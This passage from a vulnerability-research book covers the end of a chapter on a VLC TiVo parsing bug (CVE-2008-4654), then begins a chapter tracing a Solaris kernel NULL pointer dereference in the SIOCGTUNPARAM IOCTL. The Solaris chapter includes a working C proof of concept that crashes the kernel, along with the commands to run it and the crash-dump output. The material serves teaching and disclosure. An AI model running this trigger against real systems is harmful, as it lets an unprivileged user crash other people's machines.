

Figure 2-9: LookingGlass scan result of VLC

mitigation techniques of Microsoft's Visual C++ 2005 SP1 and later: • /GS for stack cookies/canaries • /DYNAMICBASE for ASLR • /nxcompat for dep/nx • /safeseh for exception handler protection

 $\leftarrow$  Exploit

```
[..]
Building VLC from the source code
=================================
\lceil ... \rceil- natively on Windows, using cygwin (www.cygwin.com) with or without the POSIX 
emulation layer. This is the preferred way to compile vlc if you want to do it on 
Windows.
[..]
UNSUPPORTED METHODS
        -------------------
[..]
- natively on Windows, using Microsoft Visual Studio. This will not work.
|\ldots|
```
At the time of this writing, VLC didn't make use of any of the exploit mitigation techniques provided by Windows Vista or later releases. As a result, every bug in VLC under Windows is as easily exploited today as 20 years ago, when none of these security features were widely deployed or supported.

#### **2.4 Lessons Learned**

As a programmer:

- Never trust user input (this includes file data, network data, etc.).
- Never use unvalidated length or size values.
- Always make use of the exploit mitigation techniques offered by modern operating systems wherever possible. Under Windows, software has to be compiled with Microsoft's Visual C++ 2005 SP1 or later, and the appropriate compiler and linker options have to be used. In addition, Microsoft has released the *Enhanced Mitigation Experience Toolkit*, [15](#page-37-12) which allows specific mitigation techniques to be applied without recompilation.

As a user of media players:

Don't ever trust media file extensions (see Section 2.5 below).

#### **2.5 Addendum**

#### Monday, October 20, 2008

Since the vulnerability was fixed and a new version of VLC is now available, I released a detailed security advisory on my website (Figure 2-10 shows the timeline).<sup>16</sup> The bug was assigned CVE-2008-4654.
**Note** *According to the documentation provided by MITRE,[17](#page-37-0)* Common Vulnerabilities and Exposures Identifiers *(also called* CVE names*,*  CVE numbers*,* CVE-IDs*, and* CVEs*) are "unique, common identifiers for publicly known information security vulnerabilities."*



Figure 2-10: Timeline of the vulnerability

### Monday, January 5, 2009

In reaction to the bug and my detailed advisory, I got a lot of mail with various questions from worried VLC users. There were two questions that I saw over and over:

> I have never heard of the TiVo media format before. Why would I ever open such an obscure media file?

> Am I secure if I don't open TiVo media files in VLC anymore?

These are valid questions, so I asked myself how I would normally learn about the format of a media file I downloaded via the Internet with no more information than the file extension. I could fire up a hex editor and have a look at the file header, but to be honest, I don't think ordinary people would go to the trouble. But are file extensions trustworthy? No, they aren't. The regular file extension for TiVo files is *.ty*. But what stops an attacker from changing the filename from *fun.ty* to *fun.avi*, *fun.mov*, *fun.mkv*, or whatever she likes? The file will still be opened and processed as a TiVo file by the media player, since VLC, like almost all media players, does not use file extensions to recognize the media format.

### **Notes**

1. See Dick Grune and Ceriel J.H. Jacobs, *Parsing Techniques: A Practical Guide*, 2nd ed. (New York: Springer Science+Business Media, 2008), 1.

2. The vulnerable source code version of VLC can be downloaded at *http:// download.videolan.org/pub/videolan/vlc/0.9.4/vlc-0.9.4.tar.bz2.*

3. Immunity Debugger is a great Windows debugger based on OllyDbg. It comes with a nice GUI and a lot of extra features and plug-ins to support bug hunting and exploit development. It can be found at *http://www.immunityinc .com/products-immdbg.shtml.*

4. See David Litchfield, "Variations in Exploit Methods Between Linux and Windows," 2003, *http://www.nccgroup.com/Libraries/Document\_Downloads/ Variations\_in\_Exploit\_methods\_between\_Linux\_and\_Windows.sflb.ashx.*

5. See *http://www.trapkit.de/books/bhd/*.

6. For more information on responsible, coordinated, and full disclosure as well as the commercial vulnerability market, consult Stefan Frei, Dominik Schatzmann, Bernhard Plattner, and Brian Trammel, "Modelling the Security Ecosystem—The Dynamics of (In)Security," 2009, *http://www.techzoom.net/ publications/security-ecosystem/.*

7. The Git repository of VLC can be found at *http://git.videolan.org/*. The first fix issued for this bug can be downloaded from *http://git.videolan.org/?p=vlc .git;a=commitdiff;h=26d92b87bba99b5ea2e17b7eaa39c462d65e9133*.

8. The fix for the subsequent VLC bug that I found can be downloaded from *http://git.videolan.org/?p=vlc.git;a=commitdiff;h=d859e6b9537af2d7326276f70de2 5a840f554dc3.*

9. To download Process Explorer, visit *http://technet.microsoft.com/en-en/ sysinternals/bb896653/.*

10. See *http://blogs.technet.com/b/srd/archive/2009/06/12/understanding-dep-as-amitigation-technology-part-1.aspx.*

11. LookingGlass is a handy tool to scan a directory structure or the running processes to report which binaries do not make use of ASLR and NX. It can be found at *http://www.erratasec.com/lookingglass.html.*

12. To download BinScope Binary analyzer, visit *http://go.microsoft.com/ ?linkid=9678113.*

13. A good article on the exploit mitigation techniques introduced by Microsoft Visual C++ 2005 SP1 and later: Michael Howard, "Protecting Your Code with Visual C++ Defenses," *MSDN Magazine*, March 2008, *http://msdn.microsoft .com/en-us/magazine/cc337897.aspx.*

14. See *http://www.cygwin.com/.*

15. The Enhanced Mitigation Experience Toolkit is available at *http:// blogs.technet.com/srd/archive/2010/09/02/enhanced-mitigation-experience-toolkitemet-v2-0-0.aspx.*

16. My security advisory that describes the details of the VLC vulnerability can be found at *http://www.trapkit.de/advisories/TKADV2008-010.txt.*

<span id="page-37-0"></span>17. See *http://cve.mitre.org/cve/identifiers/index.html.*

# **3**

# **Escape from the WWW Zone**

Thursday, August 23, 2007 Dear Diary,

I've always been a big fan of vulnerabilities in operating system kernels because they're usually quite interesting, very powerful, and tricky to exploit. I recently combed through several operating system kernels in search of bugs. One of the kernels that I searched through was the kernel of Sun Solaris. And guess what? I was successful.  $\circledcirc$ 

← On January 27, 2010, Sun was acquired by Oracle Corporation. Oracle now generally refers to Solaris as "Oracle Solaris."

# **3.1 Vulnerability Discovery**

Since the launch of OpenSolaris in June 2005, Sun has made most of its Solaris 10 operating system freely available as open source, including the kernel. So I downloaded the source code<sup>1</sup> and started reading the kernel code, focusing on the parts that implement the user-tokernel interfaces, like IOCTLs and system calls.

**Note** Input/output controls *(*IOCTLs*) are used for communication between user-mode applications and the kernel.[2](#page-63-1)*

The vulnerability that I found is one of the most interesting I've discovered because its cause—an undefined error condition—is unusual for an exploitable vulnerability (compared to the average overflow bugs). It affects the implementation of the SIOCGTUNPARAM IOCTL call, which is part of the IP-in-IP tunneling mechanism provided by the Solaris kernel.<sup>3</sup>

I took the following steps to find the vulnerability:

- Step 1: List the IOCTLs of the kernel.
- Step 2: Identify the input data.
- Step 3: Trace the input data.

These steps are described in detail below.

### *Step 1: List the IOCTLs of the Kernel*

There are different ways to generate a list of the IOCTLs of a kernel. In this case, I simply searched the kernel source code for the customary IOCTL macros. Every IOCTL gets its own number, usually created by a macro. Depending on the IOCTL type, the Solaris kernel defines the following macros: IOR, IOW, and IOWR. To list the IOCTLs, I changed to the directory where I unpacked the kernel source code and used the Unix grep command to search the code.

```
solaris$ pwd
```
/exports/home/tk/on-src/usr/src/uts

```
solaris$ grep -rnw -e _IOR -e _IOW -e _IOWR *
[..]
```

```
common/sys/sockio.h:208:#define SIOCTONLINK _IOWR('i', 145, struct sioc_addr req)
common/sys/sockio.h:210:#define SIOCTMYSITE __IOWR('i', 146, struct sioc_addr<br>common/sys/sockio.h:213:#define SIOCGTUNPARAM _IOR('i', 147, struct iftun_req)
common/sys/sockio.h:213:#define SIOCGTUNPARAM \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{a}} \overline{\phantom{common/sys/sockio.h:216:#define SIOCSTUNPARAM _IOW('i', 148, struct iftun_req)
common/sys/sockio.h:220:#define SIOCFIPSECONFIG _IOW('i', 149, 0) /* Flush Policy */
common/sys/sockio.h:221:#define SIOCSIPSECONFIG _IOW('i',
common/sys/sockio.h:222:#define SIOCDIPSECONFIG _IOW('i', 151, 0) /* Delete Policy */
common/sys/sockio.h:223:#define SIOCLIPSECONFIG _IOW('i', 152, 0) /* List Policy */
[..]
```
 $\leftarrow$  Any user-tokernel interface or API that results in information being passed over to the kernel for processing creates a potential attack vector. The most commonly used are:

- IOCTLs
- System calls
- Filesystems
- Network stack

• Hooks of third-party drivers

I now had a list of IOCTL names supported by the Solaris kernel. To find the source files that actually process these IOCTLs, I searched the whole kernel source for each IOCTL name on the list. Here is an example search for the SIOCTONLINK IOCTL:

solaris\$ **grep --include=\*.c -rn SIOCTONLINK \*** common/inet/ip/ip.c:1267: /\* 145 \*/ { SIOCTONLINK, sizeof (struct sioc add rreq),  $\rightarrow$ IPI\_GET\_CMD,

### *Step 2: Identify the Input Data*

The Solaris kernel provides different interfaces for IOCTL processing. The interface that is relevant for the vulnerability I found is a programming model called *STREAMS*. [4](#page-63-3) Intuitively, the fundamental STREAMS unit is called a *Stream*, which is a data transfer path between a process in user space and the kernel. All kernel-level input and output under STREAMS are based on STREAMS messages, which usually contain the following elements: a data buffer, a data block, and a message block. The *data buffer* is the location in memory where the actual data of the message is stored. The *data block* (struct datab) describes the data buffer. The *message block* (struct msgb) describes the data block and how the data is used.

The message block structure has the following public elements.

**Source code file** *uts/common/sys/stream.h*<sup>[5](#page-63-4)</sup>

```
[..]
367 /*
368 * Message block descriptor
369 */
370 typedef struct msgb {
371 struct msgb *b next;
372 struct msgb *b prev;
373 struct msgb *b cont;
374 unsigned char *b_rptr;
375 unsigned char *b_wptr;
376 struct datab
377 unsigned char b \overline{b}and;
378 unsigned char b_tag;<br>379 unsigned short b flag;
379 unsigned short<br>380 queue t
       queue t *b queue; /* for sync queues */
381 } mblk_t;
[..]
```
The structure elements b rptr and b wptr specify the current read and write pointers in the data buffer pointed to by b datap (see Figure 3-1).



Figure 3-1: Diagram of a simple STREAMS message

When using the STREAMS model, the IOCTL input data is referenced by the b\_rptr element of the msgb structure, or its typedef mblk t. Another important component of the STREAMS model is the so-called *linked message blocks*. As described in the *STREAMS Programming Guide*, "[a] complex message can consist of several linked message blocks. If buffer size is limited or if processing expands the message, multiple message blocks are formed in the message" (see Figure 3-2).



Figure 3-2: Diagram of linked STREAMS message blocks

### *Step 3: Trace the Input Data*

I then took the list of IOCTLs and started reviewing the code. As usual, I searched the code for input data and then traced that data while looking for coding errors. After a few hours, I found the vulnerability.

**Source code file** *uts/common/inet/ip/ip.c*

**Function** ip process ioctl()<sup>[6](#page-63-5)</sup>

```
[..]
26692 void
26693 ip process ioctl(ipsq t *ipsq, queue t *q, mblk t *mp, void *arg)
26694 {
\lceil \ldots \rceil26717 ci.ci_ipif = NULL; 
\lceil ... \rceil26735 case TUN_CMD:
26736 /*
26737 * SIOC[GS]TUNPARAM appear here. ip extract tunreq returns
26738 * a refheld ipif in ci.ci_ipif
26739
26740 err = ip_extract_tunreq(q, mp, &ci.ci_ipif, ip_process_ioctl);
\lceil \ldots \rceil
```
When a SIOCGTUNPARAM IOCTL request is sent to the kernel, the function ip process ioctl() is called. In line  $26717$ , the value of ci.ci ipif is explicitly set to NULL. Because of the SIOCGTUNPARAM IOCTL call, the switch case TUN\_CMD is chosen (see line 26735), and the function ip extract tunreq() is called (see line  $26740$ ).

**Source code file** *uts/common/inet/ip/ip\_if.c*

```
Function7</sup>
```

```
[..]
8158 /*
8159 * Parse an iftun req structure coming down SIOC[GS]TUNPARAM ioctls,
8160 * refhold and return the associated ipif
8161 */
8162 /* ARGSUSED */
8163 int
8164 ip extract tunreq(queue t *q, mblk t *mp, const ip ioctl cmd t *ipip,
8165 cmd info t *ci, ipsq func t func)
8166 {
8167 boolean t exists;
8168 struct iftun_req *ta;
8169 ipif_t *ipif;
8170 ill \overline{t}8171 boolean t isv6;
8172 mblk t *mp1;
8173 int error;
8174 conn t *connp;
8175 ip stack t * ipst;
8176 
8177 \frac{1}{2} /* Existence verified in ip wput nondata */
8178 mp1 = mp->b_cont->b_cont;
8179 ta = (struct iftun req *)mp1->b rptr;
```

```
8180 /*<br>8181 *
         * Null terminate the string to protect against buffer
8182 * overrun. String was generated by user code and may not
8183 * be trusted.<br>8184 */
8184
8185 ta->ifta lifr name[LIFNAMSIZ - 1] = '\0';
8186
8187 connp = 0 TO CONN(q);
8188 isv6 = connp->conn af isv6:
8189 ipst = connp->conn netstack->netstack ip;
8190
8191 /* Disallows implicit create */
8192 ipif = ipif_lookup_on_name(ta->ifta_lifr_name,
8193 mi_strlen(ta->ifta_lifr_name), B_FALSE, &exists, isv6,
8194 connp->conn_zoneid, CONNP_TO_WQ(connp), mp, func, &error, ipst);
[..]
```
In line 8178, a linked STREAMS message block is referenced, and on line 8179, the structure ta is filled with the user-controlled IOCTL data. Later on, the function ipif\_lookup\_on\_name() is called (see line 8192). The first two parameters of ipif lookup on name() derive from the user-controllable data of structure ta.

**Source code file** *uts/common/inet/ip/ip\_if.c*

```
Function ipif lookup on name()
```

```
\lceil \ldots \rceil19116 /*
19117 * Find an IPIF based on the name passed in. Names can be of the
19118 * form <phys> (e.g., le0), <phys>:<#> (e.g., le0:1),
19119 * The <phys> string can have forms like <dev><#> (e.g., le0),
19120 * <dev><#>.<module> (e.g. le0.foo), or <dev>.<module><#> (e.g. ip.tun3).
19121 * When there is no colon, the implied unit id is zero. <phys> must
19122 * correspond to the name of an ILL. (May be called as writer.)
19123 */
19124 static ipif t *19125 ipif_lookup_on_name(char *name, size_t namelen, boolean_t do_alloc,
19126 boolean t *exists, boolean t isv6, zoneid t zoneid, queue t *q,
19127 mblk t *mp, ipsq func t func, int *error, ip stack t *ipst)
19128 {
[..]
19138 if (error != NULL)
19139 *error = 0;
[..]
19154 /* Look for a colon in the name. */
19155 endp = &name[namelen];
19156 for (cp = endp; --cp > name; ) {
19157 if (*cp == IPIF SEPARATOR CHAR)
19158 break;
19159 }
19160
19161 if (*cp == IPIF_SEPARATOR_CHAR) { 
19162 /*
19163 * Reject any non-decimal aliases for logical
19164 * interfaces. Aliases with leading zeroes
```

```
19165 * are also rejected as they introduce ambiguity
19166 * in the naming of the interfaces.
19167 * In order to confirm with existing semantics,
19168 * and to not break any programs/script relying
19169 * on that behaviour, if<0>:0 is considered to be
19170 * a valid interface.
19171
19172 * If alias has two or more digits and the first
19173 * is zero, fail.<br>19174 */
19174
19175 if (&cp[2] < endp && cp[1] == '0')
19176 return (NULL);<br>19177 }
19177 }
\vert \ldots \vert
```
In line 19139, the value of error is explicitly set to 0. Then in line 19161, the interface name provided by the user-controlled IOCTL data is checked for the presence of a colon (IPIF SEPARATOR CHAR is defined as a colon). If a colon is found in the name, the bytes after the colon are treated as an interface alias. If an alias has two or more digits and the first is zero (ASCII zero or hexadecimal 0x30; see line 19175), the function ipif lookup on name() returns to ip extract tunreq() with a return value of NULL, and the variable error is still set to 0 (see lines 19139 and 19176).

**Source code file** *uts/common/inet/ip/ip\_if.c*



Back in ip extract tunreq(), the pointer ipif is set to NULL if ipif lookup on name() returns that value (see line 8192). Since ipif is NULL, the if statement in line 8195 returns TRUE, and line 8196 is executed. The ip extract tunreq() function then returns to ip process ioctl() with error as a return value, which is still set to 0.

**Source code file** *uts/common/inet/ip/ip.c*

Function ip process ioctl()

```
\lceil \ldots \rceil26717 ci.ci_ipif = NULL;
[..]
26735 case TUN_CMD:
```

```
26736 /*
26737 * SIOC[GS]TUNPARAM appear here. ip extract tunreq returns
26738 * a refheld ipif in ci.ci_ipif
26739
26740 err = ip_extract_tunreq(q, mp, &ci.ci_ipif, ip_process_ioctl);
26741 if (err != 0) { 
26742 ip_ioctl_finish(q, mp, err, IPI2MODE(ipip), NULL);
26743 return;
26744 }
[..]
26788 err = (*ipip->ipi_func)(ci.ci_ipif, ci.ci_sin, q, mp, ipip,
26789 ci.ci_lifr);
\lceil \ldots \rceil
```
Back in ip process ioctl(), the variable err is set to  $0$  since ip extract tunreq() returns that value (see line 26740). Because err equals 0, the if statement in line 26741 returns FALSE, and lines 26742 and 26743 are not executed. In line 26788, the function pointed to by ipip->ipi func—in this case the function ip sioctl tunparam()—is called while the first parameter, ci.ci ipif, is still set to NULL (see line 26717).

**Source code file** *uts/common/inet/ip/ip\_if.c*

**Function** ip sioctl tunparam()

 $\left[ \ldots \right]$ 9401 int 9402 ip sioctl tunparam(ipif\_t \*ipif, sin t \*dummy sin, queue t \*q, mblk t \*mp, 9403 ip ioctl\_cmd\_t \*ipip, void \*dummy\_ifreq) 9404 { [..] **9432 ill = ipif->ipif\_ill;**  [..]

> Since the first parameter of ip sioctl tunparam() is NULL, the reference ipif->ipif ill in line 9432 can be represented as NULL->ipif ill, which is a classic NULL pointer dereference. If this NULL pointer dereference is triggered, the whole system will crash due to a kernel panic. (See Section A.2 for more information on NULL pointer dereferences.)

Summary of the results so far:

- An unprivileged user of a Solaris system can call the SIOCGTUNPARAM IOCTL (see (1) in Figure 3-3).
- If the IOCTL data sent to the kernel is carefully crafted—there has to be an interface name with a colon directly followed by an ASCII zero and another arbitrary digit—it's possible to trigger a NULL pointer dereference (see (2) in Figure 3-3) that leads to a system crash (see (3) in Figure 3-3).

But why is it possible to trigger that NULL pointer dereference? Where exactly is the coding error that leads to the bug?

The problem is that ipif lookup on name() can be forced to return to its caller function without an appropriate error condition being set.

This bug exists in part because the ipif lookup on name() function reports error conditions to its caller in two different ways: through the return value of the function (return (null)) as well as through the variable error (\*error != 0). Each time the function is called, the authors of the kernel code must ensure that both error conditions are properly set and are properly evaluated within the caller function. Such a coding style is error-prone and therefore not recommended. The vulnerability described in this chapter is an excellent example of the kind of problem that can arise from such code.



Figure 3-3: Summary of the results so far. An unprivileged user can force a system crash by triggering a NULL pointer dereference in the Solaris kernel.

**Source code file** *uts/common/inet/ip/ip\_if.c*

```
Function ipif lookup on name()
```

```
[..]
19124 static ipif t *19125 ipif lookup on name(char *name, size t namelen, boolean t do alloc,
19126 boolean_t *exists, boolean_t isv6, zoneid_t zoneid, queue_t *q,
19127 mblk_t *mp, ipsq_func_t func, int *error, ip_stack_t *ipst)
19128 {
\begin{bmatrix} 1.1 \\ 19138 \end{bmatrix}if (error != NULL)
19139 *error = 0;
|\ldots|19161 if (*cp == IPIF SEPARATOR CHAR) {
19162
19163 * Reject any non-decimal aliases for logical
19164 * interfaces. Aliases with leading zeroes
```

```
19165 * are also rejected as they introduce ambiguity
19166 * in the naming of the interfaces.
19167 * In order to confirm with existing semantics,
19168 * and to not break any programs/script relying
19169 * on that behaviour, if<0>:0 is considered to be
19170 * a valid interface.
19171
19172 * If alias has two or more digits and the first
19173 * is zero, fail.<br>19174 */
19174
19175 if (&cp[2] < endp && cp[1] == '0')
19176 return (NULL);<br>19177 }
19177 }
\vert \ldots \vert
```
In line 19139, the value of error, which holds one of the error conditions, is explicitly set to 0. Error condition 0 means that no error has occurred so far. By supplying a colon directly followed by an ASCII zero and an arbitrary digit in the interface name, it is possible to trigger the code in line 19176, which leads to a return to the caller function. The problem is that no valid error condition is set for error before the function returns. So ipif lookup on name() returns to ip extract tunreq() with error still set to  $0$ .

**Source code file** *uts/common/inet/ip/ip\_if.c*

```
Function ip extract tunreq()
\left[ \ldots \right]8192 ipif = ipif lookup on name(ta->ifta lifr name,
8193 mi strlen(ta->ifta lifr name), B FALSE, &exists, isv6,
8194 connp->conn_zoneid, CONNP_TO_WQ(connp), mp, func, &error, ipst);
8195 if (ipif == NULL)
8196 return (error);
```
Back in ip extract tunreq(), the error condition is returned to its caller function ip process ioctl() (see line 8196).

**Source code file** *uts/common/inet/ip/ip.c*

**Function** ip process ioctl()



[..]



Then in ip process ioctl(), the error condition is still set to  $0$ . Thus, the if statement in line 26741 returns FALSE, and the kernel continues the execution of the rest of the function leading to the NULL pointer dereference in ip sioctl tunparam().

What a nice bug!

Figure 3-4 shows a call graph summarizing the relationships of the functions involved in the NULL pointer dereference bug.



**Figure 3-4:** Call graph summarizing the relationships of the functions involved in the NULL pointer dereference bug. The numbers shown refer to the chronological order of events.

# **3.2 Exploitation**

Exploiting this bug was an exciting challenge. NULL pointer dereferences are usually labeled as unexploitable bugs because they can generally be used for a denial-of-service attack but not for arbitrary code execution. However, this NULL pointer dereference is different, as it can be successfully exploited for arbitrary code execution at the kernel level.

 $\leftarrow$  The platform that I used throughout this section was the default installation of Solaris 10 10/08 x86/x64 DVD Full Image (sol-10-u6 ga1-x86-dvd.iso), which is called Solaris 10 Generic\_137138-09.

To exploit the vulnerability, I performed the following steps:

- 1. Trigger the NULL pointer dereference for a denial of service.
- 2. Use the zero page to get control over EIP/RIP.

### *Step 1: Trigger the NULL Pointer Dereference for a Denial of Service*

To trigger the NULL pointer dereference, I wrote the following proofof-concept (POC) code (see Listing 3-1).

```
01 #include <stdio.h>
02 #include <fcntl.h>
03 #include <sys/syscall.h>
04 #include <errno.h>
05 #include <sys/sockio.h>
06 #include <net/if.h>
07
08 int
09 main (void)
10 {
11 int fd = 0;
12 char data[32];
13
14 fd = open(''/dev/arp'', 0_RDW);15
16 if (fd < 0) {
17 perror ("open");
18 return 1;
19 }
20
21 // IOCTL data (interface name with invalid alias ":01")
22 data[0] = 0x3a; // colon23 data[1] = 0x30; // ASCII zero
24 data[2] = 0x31; // digit 1
25 data[3] = 0x00; // NULL termination
26
27 // IOCTL call
28 syscall (SYS_ioctl, fd, SIOCGTUNPARAM, data);
29
30 printf ("poc failed\n");
31 close (fd);
32
33 return 0;
34 }
```
Listing 3-1: Proof-of-concept code (*poc.c*) that I wrote to trigger the NULL pointer dereference bug I found in Solaris

> The POC code first opens the kernel network device /dev/arp (see line 14). Note that the devices /dev/tcp and /dev/udp also support the SIOCGTUNPARAM IOCTL and could therefore be used instead of /dev/arp. Next, the IOCTL data is prepared (see lines 22–25). The data consists of an interface name with invalid alias :01 to trigger the bug. Finally the SIOCGTUNPARAM IOCTL is called and the IOCTL data is sent to the kernel (see line 28).

> I then compiled and tested the POC code as an unprivileged user on a Solaris 10 64-bit system:

```
solaris$ isainfo -b
64
solaris$ id
```

```
uid=100(wwwuser) gid=1(other)
```
solaris\$ **uname -a** SunOS bob 5.10 Generic\_137138-09 i86pc i386 i86pc

```
solaris$ /usr/sfw/bin/gcc -m64 -o poc poc.c
```
solaris\$ **./poc**

The system crashed immediately and rebooted. After the reboot, I logged in as root and inspected the kernel crash files with the help of Solaris Modular Debugger (mdb)<sup>8</sup> (see Section B.1 for a description of the following debugger commands):

```
solaris# id
uid=0(root) gid=0(root)
```
solaris# **hostname** hoh

solaris# **cd /var/crash/bob/**

```
solaris# ls
bounds unix.0 vmcore.0
```

```
solaris# mdb unix.0 vmcore.0
Loading modules: [ unix krtld genunix specfs dtrace cpu.generic uppc pcplusmp ufs ip 
hook neti sctp arp usba fcp fctl nca lofs mpt zfs random sppp audiosup nfs ptm md 
cpc crypto fcip logindmux ]
```
I used the ::msgbuf debugger command to display the message buffer, including all console messages up to the kernel panic:

```
> ::msgbuf
\left[ \ldots \right]panic[cpu0]/thread=ffffffff87d143a0:
BAD TRAP: type=e (#pf Page fault) rp=fffffe8000f7e5a0 addr=8 occurred in module "ip" 
due to a NULL pointer dereference
poc:
#pf Page fault
Bad kernel fault at addr=0x8
pid=1380, pc=0xfffffffff6314c7c, sp=0xfffffe8000f7e690, eflags=0x10282
cr0: 80050033<pg,wp,ne,et,mp,pe> cr4: 6b0<xmme,fxsr,pge,pae,pse>
cr2: 8 cr3: 21a2a000 cr8: c
       rdi: 0 rsi: ffffffff86bc0700 rdx: ffffffff86bc09c8
       rcx: 0 r8: fffffffffbd0fdf8 r9: fffffe8000f7e780
       rax: c rbx: ffffffff883ff200 rbp: fffffe8000f7e6d0
       r10: 1 r11: 0 r12: ffffffff8661f380
       r13: 0 r14: ffffffff8661f380 r15: ffffffff819f5b40
       fsb: fffffd7fff220200 gsb: fffffffffbc27fc0 ds: 0
